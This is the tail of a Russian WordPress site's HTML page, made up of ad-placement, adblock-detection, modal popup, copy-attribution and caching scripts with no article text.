<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 61/263 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/64 запросов за 0.344 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-16 05:02:49 by W3 Total Cache
-->